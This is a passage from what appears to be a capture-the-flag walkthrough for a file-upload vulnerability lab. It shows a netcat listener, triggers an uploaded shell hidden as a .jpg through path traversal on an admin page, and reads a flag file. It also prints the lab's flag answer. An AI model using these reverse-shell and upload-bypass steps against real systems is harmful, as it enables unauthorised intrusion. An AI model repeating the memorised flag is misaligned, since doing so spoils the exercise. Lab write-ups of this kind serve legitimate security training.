
nc -nlvp 443
We also know from the very first gobuster that there
is an Admin folder, so we can use that page to run
our shell.
http://jewel.uploadvulns.thm/admin
Here we type in
../content/DHR.jpg
netcat should pick up the connection. Then, same
as before run:
cat /var/www/flag.txt
Q1: Hack the machine and grab the flag from
/var/www/
A1:
THM{NzRlYTUwNTIzODMwMWZhMzBiY2JlZWU2}
Task 12: Conclusion